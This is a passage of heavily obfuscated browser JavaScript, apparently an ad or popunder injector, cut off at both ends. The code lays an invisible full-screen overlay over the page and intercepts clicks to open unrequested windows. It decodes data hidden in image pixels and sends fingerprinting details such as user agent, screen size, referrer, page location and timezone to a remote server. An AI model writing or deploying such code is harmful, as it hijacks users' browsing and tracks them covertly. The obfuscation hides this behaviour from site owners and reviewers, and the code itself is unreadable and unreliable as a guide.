e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case $.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fh,$.fi,$.ck,k(S(v)),$.cm,w,$.c,$.eE===(void $.BC===m?$.Cl:h(m))?j[$.fe](m):m),w===_.xt&&(r[t][$.fw]=j[$.fe]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ee]=u[$.gI],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?o(e):i(new Error($.ey+e[$.ee]+$.fk+v));break;case $.x:var e=$.$(),u=j[$.gF](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bD]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bn](f),window[$.C]($.GH,n),a||i(new Error($.eq));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bh](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cE];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.aw]($.$($.JB,this,$.fq,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cE,function(n,t){return a(n,t);},$.fG,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ch]=i,l[$.bJ]=function(r){return l(function(n,t){t(r);});},l[$.ba]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cE](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bb]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cE](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cE],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gl);}[$.Bs](t,r($.gm)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ao]();},e[$.By][$.an]=e[$.By][$.cF]=function(){},e[$.By][$.ao]=function(){this[$.bH][$.Bs](t,this[$.bG]);},u[$.aB]=function(n,t){I(n[$.cq]),n[$.cJ]=t;},u[$.aC]=function(n){I(n[$.cq]),n[$.cJ]=-$.x;},u[$.aD]=u[$.bE]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cq]=x(function(){n[$.fE]&&n[$.fE]();},t));break;case $.x:var t=n[$.cJ];break;case $.BC:I(n[$.cq]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bG]=n,this[$.bH]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gA)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ei],r=n[$.ej];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cb===$.$()[$.Bo][$.Bs](r[$.eD])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gB]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return r[$.gG]=function(){n=!$.x;},r[$.Jn]($.Bn,$.ab),r[$.gG]=t,n;break;case $.BC:var n=!$.BC,t=r[$.gG];break;}}}}()?r[$.Bi]?((t=new m())[$.gd][$.gG]=function(n){l(n[$.EB]);},u=function(n){t[$.ge][$.Jn](n);}):d&&$.gk in d[$.A]($.De)?(o=d[$.k],u=function(n){for($._Eu=$.BC;$._Eu<$.Bu;$._Eu+=$.x){switch($._Eu){case $.x:t[$.gk]=function(){l(n),t[$.gk]=null,o[$.bn](t),t=null;},o[$.p](t);break;case $.BC:var t=d[$.A]($.De);break;}}}):u=function(n){x(l,$.BC,n);}:(i=$.go+M[$.Bl]()+$.gq,n=function(n){n[$.gp]===r&&$.gs==typeof n[$.EB]&&$.BC===n[$.EB][$.aI](i)&&l(+n[$.EB][$.Bt](i[$.Hg]));},r[$.B]?r[$.B]($.GH,n,!$.x):r[$.gr]($.gG,n),u=function(n){r[$.Jn](i+n,$.ab);}),s[$.aE]=function(n){for($._DA=$.BC;$._DA<$.Cm;$._DA+=$.x){switch($._DA){case $.CI:return f[c]=e,u(c),c++;break;case $.x:for(var t=new E(arguments[$.Hg]-$.x),r=$.BC;r<t[$.Hg];r++)t[r]=arguments[r+$.x];break;case $.Bu:var e=$.$($.ei,n,$.ej,t);break;case $.BC:$.GB!=typeof n&&(n=new Function($.Bn+n));break;}}},s[$.aF]=v;break;case $.BC:var u,o,t,i,n,c=$.x,f=$.$(),a=!$.x,d=r[$.y],s=Object[$.dC]&&Object[$.dC](r);break;}}}break;case $.Bu:function v(n){delete f[n];}break;case $.BC:$.Ck;break;}}}($.Cl==typeof self?void $.BC===n?this:n:self);}[$.Bs](t,r($.gA),r($.gt)));},function(n,t){for($._DB=$.BC;$._DB<$.Gg;$._DB+=$.x){switch($._DB){case $.Go:function m(){}break;case $.Cm:!function(){for($._BF=$.BC;$._BF<$.Bu;$._BF+=$.x){switch($._BF){case $.x:try{e=$.GB==typeof I?I:i;}catch(n){e=i;}break;case $.BC:try{r=$.GB==typeof x?x:o;}catch(n){r=o;}break;}}}();break;case $.Gb:function l(){if(!d){for($._Cu=$.BC;$._Cu<$.Cm;$._Cu+=$.x){switch($._Cu){case $.CI:f=null,d=!$.x,function(t){for($._Ci=$.BC;$._Ci<$.CI;$._Ci+=$.x){switch($._Ci){case $.Bu:try{e(t);}catch(n){try{return e[$.Bs](null,t);}catch(n){return e[$.Bs](this,t);}}break;case $.x:if((e===i||!e)&&I)return(e=I)(t);break;case $.BC:if(e===I)return I(t);break;}}}(n);break;case $.x:d=!$.BC;break;case $.Bu:for(var t=a[$.Hg];t;){for($._CI=$.BC;$._CI<$.Bu;$._CI+=$.x){switch($._CI){case $.x:s=-$.x,t=a[$.Hg];break;case $.BC:for(f=a,a=[];++s<t;)f&&f[s][$.Hl]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.CI:function c(t){for($._By=$.BC;$._By<$.CI;$._By+=$.x){switch($._By){case $.Bu:try{return r(t,$.BC);}catch(n){try{return r[$.Bs](null,t,$.BC);}catch(n){return r[$.Bs](this,t,$.BC);}}break;case $.x:if((r===o||!r)&&x)return(r=x)(t,$.BC);break;case $.BC:if(r===x)return x(t,$.BC);break;}}}break;case $.Gc:function w(n,t){this[$.Jy]=n,this[$.Jz]=t;}break;case $.GI:var f,a=[],d=!$.x,s=-$.x;break;case $.Bu:function i(){throw new Error($.Ho);}break;case $.x:function o(){throw new Error($.Hn);}break;case $.Gf:u[$.Fg]=function(n){for($._CD=$.BC;$._CD<$.CI;$._CD+=$.x){switch($._CD){case $.Bu:a[$.aw](new w(n,t)),$.x!==a[$.Hg]||d||c(l);break;case $.x:if($.x<arguments[$.Hg])for(var r=$.x;r<arguments[$.Hg];r++)t[r-$.x]=arguments[r];break;case $.BC:var t=new E(arguments[$.Hg]-$.x);break;}}},w[$.By][$.Hl]=function(){this[$.Jy][$.CJ](null,this[$.Jz]);},u[$.Fh]=$.Fi,u[$.Fi]=!$.BC,u[$.Fj]=$.$(),u[$.Fk]=[],u[$.Fl]=$.Bn,u[$.Fm]=$.$(),u.on=m,u[$.Fn]=m,u[$.Fo]=m,u[$.Fp]=m,u[$.Fq]=m,u[$.Fr]=m,u[$.Fs]=m,u[$.Ft]=m,u[$.Fu]=m,u[$.Fv]=function(n){return[];},u[$.Fw]=function(n){throw new Error($.at);},u[$.Fx]=function(){return $.Jp;},u[$.Fy]=function(n){throw new Error($.au);},u[$.Fz]=function(){return $.BC;};break;case $.GJ:function v(){d&&f&&(d=!$.x,f[$.Hg]?a=f[$.cr](a):s=-$.x,a[$.Hg]&&l());}break;case $.BC:var r,e,u=n[$.Bp]=$.$();break;}}},function(n,t,r){for($._Em=$.BC;$._Em<$.Gc;$._Em+=$.x){switch($._Em){case $.Gb:f.Ut=$.DJ,f.Gt=$.Dd,f.Lt=$.Iz,f.Xt=$.JA,f.Yt=$.JB,f.Kt=$.Ij;break;case $.CI:t.Zn=function(n,t){for($._x=$.BC;$._x<$.Bu;$._x+=$.x){switch($._x){case $.x:B[i]=c+$.x,B[u]=new P()[$.bs](),B[o]=$.Bn;break;case $.BC:var r=A(n,t),e=p(r,$.CI),u=e[$.BC],o=e[$.x],i=e[$.Bu],c=T(B[i],$.Gf)||$.BC;break;}}},t.$n=function(n,t,r){for($._Cy=$.BC;$._Cy<$.CI;$._Cy+=$.x){switch($._Cy){case $.Bu:var h,y,_,b;break;case $.x:if(B[o]&&!B[i]){for($._Cv=$.BC;$._Cv<$.Cm;$._Cv+=$.x){switch($._Cv){case $.CI:h=m,y=$.eA+($.BC,j.R)()+$.fI,_=Object[$.aa](h)[$.aJ](function(n){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.x:return[n,t][$.ah]($.fo);break;case $.BC:var t=C(h[n]);break;}}})[$.ah]($.fz),(b=new window[$.cH]())[$.bf]($.Iw,y,!$.BC),b[$.cx](O,S),b[$.bx](_);break;case $.x:B[i]=d,B[c]=$.BC;break;case $.Bu:var m=$.$($.dr,n,$.ds,l,$.dt,s,$.du,r,$.dv,d,$.ft,function(){for($._CA=$.BC;$._CA<$.Cm;$._CA+=$.x){switch($._CA){case $.CI:return B[x]=t;break;case $.x:if(n)return n;break;case $.Bu:var t=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.BC:var n=B[x];break;}}}(),$.dw,w,$.dx,a,$.dy,f,$.eI,navigator[$.dj],$.el,window[$.be][$.r],$.em,window[$.be][$.s],$.cm,t||k,$.ew,new P()[$.bu](),$.fA,($.BC,g[$.Cb])(r),$.fB,($.BC,g[$.Cb])(l),$.fC,($.BC,g[$.Cb])(w),$.fD,navigator[$.dq]||navigator[$.ek]);break;case $.BC:var f=T(B[c],$.Gf)||$.BC,a=T(B[o],$.Gf),d=new P()[$.bs](),s=d-a,v=document,l=v[$.ds],w=window[$.ca][$.ci];break;}}}break;case $.BC:var e=A(n,t),u=p(e,$.CI),o=u[$.BC],i=u[$.x],c=u[$.Bu];break;}}};break;case $.GI:var O=$.DF,S=$.DG,x=$.DH,o=$.DI,i=$.DJ,c=$.Da,k=$.Db,f=$.$();break;case $.Bu:var p=function(n,t){for($._Eh=$.BC;$._Eh<$.CI;$._Eh+=$.x){switch($._Eh){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ed=$.BC;$._Ed<$.CI;$._Ed+=$.x){switch($._Ed){case $.Bu:return r;break;case $.x:try{for(var 